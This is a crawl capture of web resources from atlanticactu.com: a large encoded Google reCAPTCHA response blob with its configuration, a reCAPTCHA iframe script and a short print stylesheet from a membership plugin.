sOjw6rCucKGwofDk8ObwrfCowPCkcOuJAzCiAosM1Bpwq/DjcOaCMKgIMKOLGzCscK9wowUAsKfDF1Zb8Opd8KBRiTCvU7Dn8Kewo3Ch8KsDsOcwqLDgcOpw5XDkWZqwqFHw55NH1JuISFlwovClk3CtCXDmQTDuj7Csn7DnG/[base64]/[base64]/DqXnCgXDCtMK5cBtrFClGw6nDv3B/IcKbwoV3wrgCwpnDk0/DscO6d8KFScKoHMOmwolnwqQbcSEyIUQ/wrVSw7gDw58IbhXDk8KzLMK7w7hcwrfCv8KXw4bCmENMwqrCosKXBsKiw5LCpcKTNijCngHCp8KwwpzDs8KaeMOTIibCu8O/[base64]/[base64]/CucKowp5Hw7hlCMK9w6bCqcKmRUXDrytGwoXDk31+wqIafsO0VsK8C0MnwqV0YMOKw6jCs8KtG8KkJcOhwoltdmHCtsKcIcOBcMK5IWoOwrZbw7gJfMO5wqDCgsOSwr87JsKOczgrw7cQw63CpFzDtsKBw74/wrnDksK/BsKQIsKsQCFRwoxVAGzDv8OfBFULw7LDpcK4WsO2PAnCtkfCv3knU8KwZsOLZMOMKsOpd8OhOMO7w7DCgx/DhnbDmcKqQRzCoh3ClcKcfsKDwrPDtcOWw7NKw6rCuGkyNC3DqcKRwoHCggfDjsKYw4wvLsOYHcOlZcKIw6c2w7LDiXfDvknCvmjDmyTDhRTCpcKnwqxqw7zCnMOCwrh5w65Jwr4TwpMIw7vCkcKkchbDgC/[base64]/CpVHDgsO3LH5lwpvDrMOew6pecDREwpfDi3/Cg8KPWWDCksOgw4LCgMKewqvCrMKtwpsswoXCk1bCqyTCo0bCrcKzOAjDrsKSBMO3bcOxFVRwwoLCkkbDvCwOw5jDksKmwpVJKMKgCgZKKMK/w7MLwr/CucO3EsK4UA53woPDiHrDrngdBhvDvsOtwr5gw5xSwp7DhlXCqsO6R8Ouw78mEMOTXMKow6LDlUw7HMO/RkXCuC3DmzIQHcKzwrXDkF8AXsKmwo12McOkGx7CkcKQHMKWE8O/BXnDvcObTsOHRnUwRTfDmsKeB8OFwot/LDVYwo8wBcKCw4fDjcOADsKvwpBFQQjDpBPCoXVTcMKqCsO0w5TDiA/[base64]/DlsOLGTZ9HEVQw5ZLECEtw4lEw5UkQijCrMKHw48xwodhamPCmsOOb1PCmBAcw6/Cn8KhTHLDuzhfw7LDvcKjw6rCj8KVwpE1w5tjIhBSIsOww5TCuR/CiTITRgPDisO6ZsOqwrDDk8KMwrDCpsKFw6rCtg5awolDAcKsacOJw5fCmkIqwqA/E8OwJ8Oewo/[base64]/LnPDusOdRTBRJQnDvDPDswfDm8KIJn9XZ2wXfcOEwrHDhlsOPiQXwpHCpsOKM8Kqw6cKVMK4HxxDZHPCosO+Vz7CsTo6T8KIw5zDgMKOPsKIF8OoEgLDr8KGwq/DmyPDq39tUMK7wpTDs8OWw41Aw4cHw5DCuU/DlxNOBMOUwrfCssKLLjRGeMK2wrtAwqrDoE3CpsKnUxkhw7JhwoQ5VcOdaRo+OcOHTMOvw6DDhUNrwrB/wp/Dqkwiwqg9w4jDmsK1e8Kvw7PDjypmw6BQND4Gw5bDpsK5w6nDrcKeXwvDq2TCk8OcQwA3b07DscKEKMOESk5xNitpSn3CocKOPWFVUUxYwqbDjhrDjsKzw457w4zCt2oqwpMrw5d0B3DDq8K/MMOMwqPDnMKgL8OhFcOIKQp6HRVjNQp8wpjCg0LCgHMWPg/DmsKjEkDDrMKccWjCiyE9ScKFawzDicKPwqzDvkMfXMKxZcOww5xPwqnCqcKeezw+wqHChMOiwrM1MArCncKIw7Jnw4/[base64]/CrMKmw4fDjMK0MMKOagoRPxgBKDrDgcK+FBh0JsKgK2rCqsKCwqHDo0QqwrzCpMOoHnIbw7YhG8KqV8KjXAvCpcKSwo8ZNH3CmsOrHcK5wo5hwrfDqUrCokbDpV5IwqAMw7/DjMO6wrNJN3PDoMOqwrHDlCpqw5zCvMKZIsKWw7jDqU/[base64]/CpF/[base64]/DpSnCs10KVMK7wqfCocONT8Kkw5VXworDmcK7wqhywpYMw6FBKsO6woFMesOCw7IZw5tybsKiw7trw7HDmVRcwqHDu8KCW07CmgtIDhrCnsOOY8O+w4nCqMOkwpARBVHDqcOWw4LCpMKle8K/[base64]/CjMKGLcKkwrnDiWPCgDYxAsOEFznCjmDCmWI5TnzCmMK6wqwbw6JpTsOGbSnCmcOLw6PChsO4B2jDicOPwp9+wq9oLHFBNcOHKCdNwq/Ci8O/Yy4QfGNHLcKwRMOqNAjCs0wXd8OhM8O1c3MCw47Dh8OOR8O2w4hvTmDDlDpmSxvCu8KIw7jDnX7DgS3DgBzCuMOJRU4rbsKdFn1Fwr9Ewp/Cp8O9ZMK+HMKODBp9w7PCi0wOO8K0w5rCl8KHLMKMwo7Dh8OOGXgBJcO6G8OcwqjDoCrDq8KofU3ChMOhRwnDncOeVh4qwoVjwosTwpvDlnPDmcO+wpUYI8OHC8O5IMKVZMOdWcOZTsKXIsKewpIUwqcWwpsuwoB1fsK/fUfCl8K2YHUhGCxzGsONUsO1F8KNwqEXHWzCly/Cr3/[base64]/CjcOZw6XDuMKSwozDl21swqQZIcKEw5A5wpB/wp7CllrDksOCXhbCrsKLV1zDnsOsXVhjAsO8SMKvwrfCjsOAw5nDohE5AVDDj8Kiwp1CwrvDvUrCpcKewrTDuMOvwoMxw7bDrMKyezrDmyhmEBnDhnRZwpB9OEjDsR/CpMKsbwXDo8OawoFdLH0EDcOtA8Kvw7/Dr8KnwrPChEM7SG/CpsKjFsKrwoMCbmPCg8KHw6vDth42fyvDrcOAfsKlwqvCl2tuw6tAwozCnMOSdMK2w6vCl13DkxESw6/DmjRlwo7DvcKXwoLCl8KSbsOIwoPDgGjCoUvCnU1+w5/DtlrCvsKOWFpYW8Oyw7jDvz5FEULDncO8PMOAwrvDlQjDgcOxOcOwWGJFZ8Oye8OeWgscTsKLLMK6w5vCrMKcworDrlVpwrlpw4fDrsKOBMK/c8KsK8OsIcOld8KFw7vDkmPCrFHDtC5NJsKTwp3CpMO2wrvDvMKPfcOfwr3DnE08MDfCliHCmA5IDcKsw6DDnALDklIcPMOqwqNswp1pQyfCt10WTsKew53Dn8Ogw5tcWMK7BcKqw5BjwoQtwo3CiMKFwo8tHEjCosO5wpQfwpZGO8O6J8KPw7rDijQPTcOoBsKqw7/DpsOeVS9ow4bDiALDvwjCnA5nAhMiEETDuMO1Ayg0woXCqB7CgmbCrMKzwo/DlsKpLj7CkwnCqRFEZE7CjX/CshnCpMOZNxDDisKFw6XDp1hew5NTw4bCugnCh8KiOsOvw5rDnsOgwr/CkwMlwrzDgxhww5/[base64]/DrMOmw4lQwoBvTsOvM8K5wqQawqsLw5nCg03DpsK+bn10wovCtkrCnCjCtwLDr1bDskzCtcO7wrIEVMOBUSNDG8KgDMKUQzECIgPCjS/Do8O3w5vCtid1wrI3bHU+w4w2wqNawr3Cj1/Cl1Bkw7wBW1zDgcKWw4nCv8OBCUhXQcKkGHQow5c1NcK7ZMKuI8Kuwp0mw57DncOZwoh4w6F1GcKDw4DClibCswo5w6jCjcO1O8KywpdYD0rChgTCssKVL8OBKMKhFB7CvVEgHsKjw6PDpMO1wpFLw5fDpsK5OcOlZnN4HcKvFipyfX7CgsKZw5Eqwr7CqD/[base64]/CjC5CwowhwpQ/w7M7fsKww5jCsifDkMKJw6PDicOLw7BJBsO7wpYmw6QiwqNedsO8e8Kvwr/DncKewqjDp2rDusKnw5bDmcKxwrxHUnNKwoXCq2bClsKZZGElf8ONZ1RBw4bCmMKrw4PDimYHw4Maw5czwp7CvcK4W1URw6HDmMKvB8Odw4hYfC/Cu8O2IiEHw6pKQcK1w6PDtAXCkG/DhMKWQkXDtsOlwrTDosOeWDHCmsOowoFbOwbCqMOjwo1YwrDDk1xHdCTDh3PCj8KIfVvCmsOcDVR5PsKrCMKoPcKFwqUrw7TDnRwtO8KHN8O3AMKgPcOJX3zChG3CuQ/DvcKGJcOIF8KTw6JtWsKRasOrwpgAwoc0K2gQRsOjVjHCrcKcwpfDp8OBw7DCgcKyGsK7b8OCacKROMOMwoV/wp/ClzDDrmlsPH7Cr8KPanjDpixaW2LDlV8GwooIKsO7XlTDvjVlwqUvw7LCuhrDp8K/w7Znw5E0w54HWSfDscOJw552WkF/wq/CrDTClcOqL8OtecOSwp/[base64]/CsyXCqAHCsMK7WFcwOsO0w4ECwofDnV4Vw7FYw65IC8Oow5I0dwDCjcKowq1EwoNNY8O/FcOwwqwUwpdBw7hIw5XDjRDDicOJEnvDohYLw6LDmMOkwq9TABbCk8KCw6lUw417QCXDhHd0w6LDinkcw7Zvw47CgCjCucO3XRN+woUQwpluZsO8w5NYworDlsKvAE4/[base64]/Dk8O9wrF3bsK7PTpod8K4JngcwodQwpbCk1lPSzXCkyHCmMOeJMKgwqbDs3J2OsKfwppWUsKrOwrDo246HmApJH/CpMKYw4DDm8KKw4nDgcOVAcOHRWQRwqfClmNnw4wDUcKXP1HCusK4wojDm8OXw6nDrsKKAsK4AcOrw6TDhDbCisK0w55+RkxEwq7DgcOycsO7JMK6MMKuwqoZP0A8bQFYUWrDkhDDmnfCtsKYwq3Cq1/[base64]/Ctn/[base64]/[base64]/ChWrDu1vDmcOqwolwwo3DrMO5Q8O5d8KJwoAtwoMtFhDCs8Oxwq/DlMOSNnfDpsKnw6rDhzcSw5wQw5Qiw4NzMXNvw6fDnMKPSQBtw4VZV2hbKMKvLMOvwrUwV2/[base64]/[base64]/ecOfOhfDpcOvRmnDkzs2DMKHE8K6WsKvw4V3w6wGw5xCw5RdGHsmTjHCjFE7wrHDgcKqVgDDm1vDjMOww4JewofChV/DqcOZTsKDYw1UIsKLdMKDCxPDj3TDpmZCWsKQw5/DqcOTwrHDszHCq8Oww5TDux/[base64]/NQURw47CpcKzw7d/wq1lZCwNacKWw693w58Swp3CnyFkw7bCo0U7w73CqiYpWFIqWFlycgBgw4cfb8KiacKPA03DrHPCn8OQw683ci/CnmZJwq7CgsKjwrvDs8OIw7nDm8OWw6kiw5DCqRDCs8O0SMKBwqMzw5VTw49AAcOFZXbDtR5aw67CssOAbXnCulxswrMSBMOTw6zDhkHChcKSakDDhsK0WXLDrsOkIxfCrT/DpWwAVcKXw4QKw7LDi2rCg8KlwqPDtsKoNcOewqlOwqvDqsKOwrpIw6DCpMKPYcOdw64+AMOmOio+w73ClMKNwrk0DlXDok7CjwYufj1kw6XCnMO/[base64]/[base64]/CnsKaw60dworDqm7CqsOcS8OoN07DscOwPcKSKMOmw5wuw7RNw7MBRW/CoVTCtDPClMOwL0JqCizCgGovw6kzbhjDv8K0YQZBCsK8w7dmw7bCskHDrMK5w61mw77Dr8OzwotkBcOywqRbw4fDiMObc0rCoBTDkcOkwrI7CCfChcK+GTTCgMOUbMKMbDsXKMKhwpbCrMKIOUrDtMOXwpY1GHPDjMO2BAfCmcKTcgTDlcK3wo51wp/[base64]/Dn8Kaw7BEUBzDusOkSy4DwrHDu8K1w53DtUtUbcKZw7dgw7gCGMOTBcObYcKVw40PKcO+AsO1bsODwoHCjcKZWBUPVhtyKSVlwpp/wpbDuMK1YMKeZRDDncKLT3U6fsOxBMOcw7fChMKxRDliw4PCngHCmG3Cj8OGwqTDmhgBw40JNhzCtU3Dh8KQwoZBKBQKDzHDogTCiSvCh8K9aMKBwo3CoX9/[base64]/ChxN9VH0Nw5PCjcKsLMKyChcxw4zDnWfDhSjCusO5w43CuwIpLMOAwqkKWsK1eA/CinrDtcKPwqhRwprDhFHCqsKBakwxw73DqcOBS8OAR8OowoDDiRDCr34vDHLCgcOGw6fCoMKoDSnDtcOpw47DtHReSkPCiMONI8OhG1nDrcOYAsOsaQLDjMOlPMOQQxXCmcO8AsOzw5hzw7sHwojDtMO0FcK/wowWw5RlLUTDsMOuM8KYwozCusKFwqFvw4/DksODQWRKwpbDj8OCw5xLwozDmcO3w4Mcwo/CqknCpnd0LkNcw58rw6/Cm2/CmT3Ck3lCY0t7ZMKAQcKmwpjCjgjCtAbCrsOZIm8IWcOWbCsvwpU1UUJKwo0GwovCpcKQw53Du8OGDSFIw4/DkMOww6xpOcKsCwvCpsObw5MDwq4PUiPDkMOWCSAeAFbDswvCm1ltw5AJwppFMsOowqkjZ8OxwopdQ8Obwo5JeUk2ajxswpbCsjQ9Ty/[base64]/cgTChMK+woE0SsObTRRVE0gTwrJPwqjCi8OWw6/CrjRTw4zCtsOqw7nCsxQLYCtZwpnDoEN/wrIrP8K5ZcOsfwtZw4bDn8OMfkRweyTChMObSyDCr8OAaxFDZh8Cw4VCDHXDm8KqMcOXwr0iwqDDq8KcZG/[base64]/CksO0a8KWYnowLnzDg8OcIB3DucOMbG7DpsKDesONwrM/w6AXURLDvcK9woPCpsOCw4XDr8O4w6DCuMOowpnCvMOqSsOIYDTDoDHDicOkRcK/wpctanRWKTfCpy1jUV/Cqxk/w6okSVdQaMKlwqfDucOiwpLCiGbCrF7Cv346bMOLe8O0wqFzPGXCl1NCwphNwqTCrjdCwo7CphfDqVIvRjDDrwzClRp1w5wic8KAbsKXJ2bCv8Oswp/CmMOfwrzDl8OkWsKzP8OHw55Qw5fDtsOFwpQjwoXDhMKvJEPDuxk3wofDsiTCkW3Dl8Kawoc7w7LCt1PClBh2JMOuw7TCusKOEhjCtcOGwrsIwojCmzzCicOpYcOLwqjDusKAwrUrWMOoDcOWwr3Djj3CtcOgwofCnUrDpxonU8OfScKwd8K/w5w6wozDsAcXDcOPw63CrgoTL8Ouw5fDlsOkJcOAw4vDgMONwoB/Wk8Lwo83M8Oqw4/DkkBtwr3DqkTDrkHDpMOkw5AZUMK3wocTdhBHw6DDjlxIaEZNdsKIWcOWVAvCj3TCvG46Bh8CwqzCiXwMJsKzAcONSDbDixR/[base64]/DjDxow70EMFfDn8OSb8KzHHN9e8ODGWFLwrUpw5fChcKGaBPCvyp6w6bDrsO9wpAFwrLDgMOfwqfDrHbDmwhhwpHCi8OewqoIAVxFw7FYw4Ygw57Ct3ZZVwHCljjCiQd+OyIqK8Otdkckwq1RWz5VUifDjn0lw4nDp8KZwoQIQw/[base64]/BcO+OiljWsOew4jDgn1Twp9ld1PDsgTDiVHDs0rCpcOMbcKVwqN6CDJGwoN8w5h4w4dWSFPDv8O9BDDCjDhkOcOMw7/[base64]/[base64]/Cn8OZIW4Vw5wWfRrCvMOgwpV/w68BbsKmw54IworDh8K2w4QVbFV2TjfDm8KgCgjCmcKsw6zClMOHw5EeAcOvc2lsSTrDjMOzwp9yL2fCpsKhw5dufi09wqIgSxnDigvCjhQUw4zDmjDCtsKsMMOHw4sJw7RRaBgpUi16w6vDqgtyw6bCuF/[base64]/[base64]/w7LDgk/CoWLCk8OaJcOrw4Mdwo9zUH/DtWPDoy0UaUfCjSLDi8K2OmzDs3BXw6TCpsOnw6PCunphw6ZvDkTCjzJCw4vDjMOMIsOpYCMTPmbCujnCl8OqwqHDg8OPwq/Do8Odwq9Hw7TCmsOQYB4awrxPwrzDvVjCkMOjw5ReZ8Oow7MQK8KswqFww44WCHPDiMKgIsOwdsOzwr3Ds8OUwrNWViAhw4rDgkFbalDCs8OvNz9CwpfDjcKYwpYBbcOBNGRhM8KHBMK4wonCt8K3UMKKwqHCtMKCa8KNYcOcHiAcw6IIcmMsU8OQHX59Ul/CrcKpwqdUbmV7IcKcw6vCgCsiLx1aNMK3w67CgMOOwovDo8KyFMOew4LDg8KYcFTDm8OGw4bDgcO1wqx6QsKbwr/Dm3bCvDbDhcKLwqbDvV/Dsi8XGxxJw7caFMKxFMKew6sOw5UpwonCicOBw4x2wrLDing6wqkNeMKRfGnDqi5yw55wwpJuYT3DriAowo4yM8OXw5AdScOGwqkpwqJOKMK9d0g2H8KEMsK8cmk+w45AOlnDo8OLVsKpw4/Ct1/DtDjDi8KZwonDmgw2WMODw7PCs8OQNsKVw7BmwonDj8O/fMK+fsOKw5TChMO7G2Y/wqZ7AMK/AMKpw7zCgMK9F2ZsdsKLc8OYwrkPwqjDgMOXO8KEWsKLBWfDssK/[base64]/wr/[base64]/[base64]/[base64]/w49lw5hIZ8KbZsOJBMKAwrp/[base64]/[base64]/w73CpDcyBV4Lw4syw7TCpkJqKETCnnrDm8Oyw4TDk3TCvMKyEmzCuMK8RBvDpcOSw6UjcsO8w57CnWXDv8OSKMOKVcKKw4fDrU7DjsKpTMOJwq/[base64]/Cs8K/DcORHDIOwqowJ397w417w6XClljDmiHChsOBwoXDuMK0KzTDjsK2ellmw57DvxApwqo/XgFAw4jDtsOow6vDlMOmTcKewq/[base64]/U1wJw5XCiCrCt17Cu8K0F8K4wqM/[base64]/w6FAwqHDqsOBDsKMw7QCVn7CnxbCrsONwr3DoDMjwrVuccOswp7Di8K0BMO0wpFHw6XCggIiOX1SXX5pYWnCnsOVw69EEFfCosOSGibDgWVtwq/DhsOdwr3DiMKwZSVyP1J/[base64]/WiPDhcKkRWnCqxDCuEPCk8KMFcKHwqkqwoLDrypmBEs1wp5NwoUgSsKaI3rDlz8/JkfDsMOqw5labcO9NcK1w4BcE8OUw6o1DVIdw4HDnMKeJADDnsKbwp3DqMKOfRMIw4BFGz1YIwvCpB9IWFwHw7LDgU8OcWFLasOiwpDDrcODwoTDk39xODjCicOWDsKHH8KDw7PCgiFGwqQeKVXDj3IWwrXCqhhFw5jCgijCnsOzcsK7w4kbw61Qwp8Hw5Z/[base64]/FjnCk8K/wqDClHXDgMOnwowGUcKfYMKzZTF0wpTDuwvCiMKxFxhzYBZqZX/[base64]/[base64]/En1OYj5AbgdsJMKuAVZrwrXDkAnDssK1wqFTw57DlBzCvXdyecKUwoHCmkEVU8KxMXHCvsOgwoEUw6bDlH0Ewq/[base64]/DlcOzKVrCsAfDsDvCgRPClcOUwqwNw4MoREgAwozCg3Aww57DicO9w5/DqEQ0w6jDj14WDXAAw6hEfcKIwoLDtmDDt1vDgMK/wrMOwptMWMOmw7vCrRM0w79SO1gbw4x5AxFjaEBvwqpIecK2K8KqF18aWMKpSDDCj3fCkx3DucKcwrTCicKPwr1iwpYeb8O7d8OUMDN2wqRSw7hVJ03CscO8JFogwprDi23DrxvCjx7DrQ7Dg8O4wphlw7Vdw6R0cjLCgl3DqifDl8Oach45e8OCX2MlR0/[base64]/aRxKw5XDh8OeE8KWwqnDl8KGDcOXG0TDtcOpwpBAwrjDh8Kjw6TDncKhXcKJIh07w5A1bcKWfMO5SRwgwrtqKx/Dm3IVZHMowobCkMKZwqMiwqzDncOtBz/CpnrDv8KqF8OswpnDmU7DkMK4IsOzOMKLX24rwr19bsK3U8OIC8KawqnDrWvDpsOCw4MsfMKzHk7DtBh2wpwQS8K4AiZGYsOOwpVBXnDCj2nDs1/CrRLCh0Acwqgsw6zDgB7DjgoTwrQ2w7nCvAjDmcOTUETCnnHCucOdwrbDkMKVE3/[base64]/[base64]/DncOgw7XCqsOxw4hOwpJYaAIqG8KBw4fDncK3NkxZVnYBw4M/OAbCtMKdFsKBw5LCmsOPw4LDo8OqRsO6XBXDncKEJMOvZxXDs8KewqJEwpPDkMO5w5vDhgzCqTbDkMORbT/DjFbDlQsmwoTCmsOXwr8+w6vDlMOQMsK3wonDiMKdw65kKcK0w6nDhUfDvUbCqHrDq1nDu8KycsOCwp3Cn8OZw7zDh8KGw6DDhmnCvsOREsO5dgLCk8K7csOfw6ofEGFLCsO/[base64]/[base64]/Dr8OMJ3kFDzt2w5rDiThpwo3DuMOgWCrCvcK9\x22],null,[\x22conf\x22,null,\x226LemsjgcAAAAANXqog8QlQeYLD1jMeUt0uCYPcVU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://atlanticactu.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NbikD40IFQuA3UpfpRV0T4x0U2wWoEW9N40LpP162cM\\u003d\x22,1,0,null,1,1769457552568,0,0,[169,135],null,[119,144],\x22RC-4Gv6uxPGKWnDiw\x22,null,null,null,null,null,\x220dAFcWeA6I9_IpYbWeQhy8BtIdN-ao8vx1bs68RCAsJf2NK28PGUVfd_bHBPDeBUl_BlEPQR1cKFN3klpxtjRyulOgb6moxJ4I4g\x22,1769540352598]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1fSdBhwclZep2dIdIVdVYg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769453954645');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://atlanticactu.com/wp-content/plugins/paid-memberships-pro/css/print.css?ver=3.0.6
body_size: -50
content:
@media print {
	.pmpro_a-print {display: none; position: absolute; left: -9999px; }
}
